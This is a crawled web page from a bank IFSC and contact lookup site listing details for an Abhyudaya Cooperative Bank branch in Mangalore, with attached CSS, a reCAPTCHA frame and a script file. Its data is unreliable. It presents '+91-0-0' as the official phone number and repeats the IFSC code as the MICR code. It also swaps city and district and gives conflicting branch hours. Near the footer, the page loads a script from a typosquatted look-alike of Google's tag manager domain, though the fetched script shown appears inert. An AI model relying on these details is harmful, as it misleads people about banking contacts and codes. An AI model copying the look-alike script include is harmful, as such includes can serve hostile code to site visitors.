

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306
body_size: 3743
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details</title>
        <meta name="description" content="Find Contact Number +91-0-0 For ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE BRANCH DAKSHINA KANNADA Address | MICR Code | IFSC Code | Other Details"/>
        <meta name="keyword" content="Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA MICR Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA Phone Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA Contact Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA Mobile Number, ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA In India"/>
                <meta property="og:title" content="ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details" />
        <meta property="og:description" content="Find Contact Number +91-0-0 For ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE BRANCH DAKSHINA KANNADA Address | MICR Code | IFSC Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


<!-- Google Adsense start -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500"
     crossorigin="anonymous"></script>
<!-- Google Adsense Stop -->


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Contact Number Is +91-0-0</h1>
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png" alt="ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA Contact Number Is +91-0-0" title="ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA Contact Number Is +91-0-0" width="200" height="100" />
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="+91-0-0" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy Contact Number</button></p></center>            
            </br>        
            <h2>Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada  Contact Number Is +91-0-0 & Other Details</h2>
            <table class="table">                
 <tbody>                                        
                                        <tr>
                                            <td>BANK NAME</td>
                                            <td><strong>ABHYUDAYA COOPERATIVE BANK LIMITED</strong></td>
                                        </tr>
                                        <tr>
                                            <td>BANK CONTACT NUMBER</td>
                                            <td><strong>+91-0-0</br><button style="font-size: 15px;" onclick="myFunction()">COPY CONTACT NUMBER</button></strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK IFSC CODE</td>
                                            <td><strong>ABHY0065306</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK MICR CODE</td>
                                            <td><strong>ABHY0065306</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK BRANCH</td>
                                            <td><strong>MANGALORE</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK ADDRESS</td>
                                            <td><strong>SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CITY</td>
                                            <td><strong>DAKSHINA KANNADA</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK DISTRICT</td>
                                            <td><strong>MANGALORE</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK STATE</td>
                                            <td><strong>KARNATAKA</strong></td>
                                        </tr>                                                                                                                        
                                        <tr>
                                            <td>BANK WORKING HOURS</td>
                                            <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK PAYMENT MODE</td>
                                            <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                                        </tr>                                        
                                    </tbody>                                
            </table>  
            <br/>
            <br/>
            <h2>Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada : FAQs </h2>
            <br/>
                           <h3><b>1. What Is MICR Code For Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada MICR Code Is <b>ABHY0065306</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada has also follow all rules for IFSC Code.</p>
                            <br/><h3><b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b></h3>
                            <p>You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada <b>SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003</b></p>
                            <br/><h3><b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Mangalore</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Located In <b>DAKSHINA KANNADA</b> City.</p>
                            <br/><h3><b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Mangalore Branch</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Branch Located in a state of <b>KARNATAKA</b> City.</p>
                            <h3><b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b></h3>
                            <p>The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Mangalore Branch is <b>+91-0-0</b></p>
                            <h3><b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b></h3>
                            <p>The working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada are <br/>
                                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada</b><br/>
                            </p>
                            <h3><b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada Near By Banks</h4>
                <ol class="list-unstyled mb-0">
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306" alt="Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065305" alt="Abhyudaya Cooperative Bank Limited Padubidri Branch DAKSHINA KANNADA CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Padubidri Branch DAKSHINA KANNADA CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Padubidri Branch DAKSHINA KANNADA CONTACT NUMBER</a></li>
                                                    
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
[
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/abhyudaya-cooperative-bank-limited"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "MANGALORE",
    "item": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306"  
  }]
},
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is MICR Code For Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada MICR Code Is <b>ABHY0065306</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada has also follow all rules for IFSC Code."
    }
  },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada <b>SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Mangalore</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Located In <b>DAKSHINA KANNADA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Mangalore Branch</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Branch Located in a state of <b>KARNATAKA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Mangalore Branch is <b>+91-0-0</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada are <br/>
	<b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
	<b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
  }]
},
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA",
  "image": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png",
  "@id": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306",
  "url": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306",
  "telephone": "+91-0-0",
  "priceRange": "0",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003",
    "addressLocality": "DAKSHINA KANNADA",
    "postalCode": "",
    "addressCountry": "IN"
  }  
},
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA",
  "alternateName": "ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA",
  "url": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306",
  "logo": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png"
}
]
</script>        
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2025 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lHzPCXjkJe_4Eqb90MihIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763806106567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allbankifsccode.co.in/allbankifsccodedesign/blog.css
body_size: 681
content:
/* stylelint-disable selector-list-comma-newline-after */

.blog-header {
  line-height: 1;
  border-bottom: 1px solid #e5e5e5;
}

.blog-header-logo {
  font-family: "Playfair Display", Georgia, "Times New Roman", serif/*rtl:Amiri, Georgia, "Times New Roman", serif*/;
  font-size: 2.25rem;
}

.blog-header-logo:hover {
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  
}

.display-4 {
  font-size: 2.5rem;
}
@media (min-width: 768px) {
  .display-4 {
    font-size: 3rem;
  }
}

.nav-scroller {
  position: relative;
  z-index: 2;
  height: 2.75rem;
  overflow-y: hidden;
}

.nav-scroller .nav {
  display: flex;
  flex-wrap: nowrap;
  padding-bottom: 1rem;
  margin-top: -1px;
  overflow-x: auto;
  text-align: center;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}

.nav-scroller .nav-link {
  padding-top: .75rem;
  padding-bottom: .75rem;
  font-size: .875rem;
}

.card-img-right {
  height: 100%;
  border-radius: 0 3px 3px 0;
}

.flex-auto {
  flex: 0 0 auto;
}

.h-250 { height: 250px; }
@media (min-width: 768px) {
  .h-md-250 { height: 250px; }
}

/* Pagination */
.blog-pagination {
  margin-bottom: 4rem;
}
.blog-pagination > .btn {
  border-radius: 2rem;
}

/*
 * Blog posts
 */
.blog-post {
  margin-bottom: 4rem;
}
.blog-post-title {
  margin-bottom: .25rem;
  font-size: 2.5rem;
}
.blog-post-meta {
  margin-bottom: 1.25rem;
  color: #727272;
}

/*
 * Footer
 */
.blog-footer {
  padding: 2.5rem 0;
  color: #727272;
  text-align: center;
  background-color: #f9f9f9;
  border-top: .05rem solid #e5e5e5;
}
.blog-footer p:last-child {
  margin-bottom: 0;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");
